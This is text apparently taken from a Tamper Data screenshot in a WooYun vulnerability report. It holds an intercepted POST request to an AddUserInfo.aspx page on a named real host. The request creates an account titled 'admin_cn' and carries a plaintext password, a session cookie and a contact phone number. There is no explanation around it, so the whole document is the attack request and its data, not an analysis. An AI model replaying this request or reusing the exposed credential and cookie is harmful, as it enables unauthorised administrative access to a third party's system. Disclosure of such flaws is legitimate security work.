 Tamper Popup
http://18.xiangyuxing.com/DBMS/LBS_Manager/AddUserInfo.aspx?holdID=1&userID=1
Request Header Name Request Header Value
Host 18.xiangyuxing.com
User-Agent Mozilla/5.0 (Windows NT 6.1; rv:40.0) Gecko/20100101 Firefox,
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding gzip, deflate
Referer http://18.xiangyuxing.com/DBMS/LBS_Manager/AddUserInfo.a
Cookie ASP.NET_SessionId=d5b2qo45lfzvg2acrlcooo45; __qc_wId=808
Post Parameter Name Post Parameter Value
TreeView2_ExpandState
TreeView2_SelectedNode
__EVENTTARGET
__EVENTARGUMENT
TreeView2_PopulateLog
__VIEWSTATE %2FwEPDwUKMTg1MDg1NjIxOA9kFgICAw9kFhRmDxBkEBU
sltHoldType 8
txtUserName %E6%80%BB%E4%B8%AD%E5%BF%83
txtUserTitle admin_cn
txtPassword mapgoo.net.ok
txtResPwd mapgoo.net.ok
txtContact %E7%B3%BB%E7%BB%9F%E7%AE%A1%E7%90%86%E5%9
txtContactCall 4000809829
sltProvince 2
sltCity 253
www.wooyun.org
确定 取消